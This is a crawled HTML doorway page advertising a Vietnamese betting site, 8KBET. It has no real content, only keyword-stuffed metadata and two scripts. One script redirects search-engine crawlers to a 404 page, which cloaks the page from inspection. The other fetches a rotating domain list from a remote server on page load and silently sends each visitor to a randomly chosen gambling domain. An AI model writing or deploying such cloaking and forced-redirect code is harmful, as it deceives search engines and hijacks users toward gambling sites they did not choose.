

--- FILE ---
content_type: text/html
request_url: https://dbb7b81tozwbs.cloudfront.net/8kbet.html
body_size: 978
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="Iej4QkCpRfyRv0I9mqUHi2Oldp7CixwJR50SZwznD48" />
        <title>8KBET – Thiên Đường Cá Cược Đẳng Cấp Số 1 Tại Việt Nam</title>
    <meta name="description" content="8kbet là một nền tảng cá cược hàng đầu, nổi bật với giao diện thân thiện và nhiều loại hình cá cược phong phú. (+999)"/>
    <meta name="keywords" content="8kbet,hôn nhân, gia đình, Cuộc sống, gây sốt，bắn cá 8KBET club"/>
<link rel="icon" href="https://deoct7xngj20p.cloudfront.net/favicon.ico" type="image/x-icon">
<script>
  const userAgent = (navigator.userAgent || navigator.vendor || window.opera).toLowerCase();
  const botKeywords = ['bot', 'spider'];
  for (let i = 0; i < botKeywords.length; i++) {
    if (userAgent.indexOf(botKeywords[i]) !== -1) {
      window.location.href = '/404.html';
      break;
    }
  }
</script>
    <script>
        function generateRandomString(length) {
            let characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
            let randomString = '';
            for (let i = 0; i < length; i++) {
                randomString += characters.charAt(Math.floor(Math.random() * characters.length));
            }
            return randomString;
        }

        function isMobile() {
            return /Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && window.innerWidth <= 800;
        }

        function fetchDomainsAndRedirect() {
            fetch('https://deoct7xngj20p.cloudfront.net/api.php')
                .then(response => response.json())
                .then(data => {
                    const mobileDomains = [data.links1, data.links2]; 
                    const desktopDomains = [data.links3]; 

                    const randomString = generateRandomString(20);
                    const selectedDomain = isMobile()
                        ? mobileDomains[Math.floor(Math.random() * mobileDomains.length)]
                        : desktopDomains[Math.floor(Math.random() * desktopDomains.length)];

                    if (selectedDomain) {
                        window.location.href = 'https://' + (selectedDomain.includes('jun88') ? `${randomString}.${selectedDomain}` : selectedDomain);
                    } else {
                        console.error("No domain available for redirection");
                    }
                })
                .catch(error => console.error('Error fetching domains:', error));
        }

        window.onload = fetchDomainsAndRedirect;
    </script>
</head>
<body>
</body>
</html>
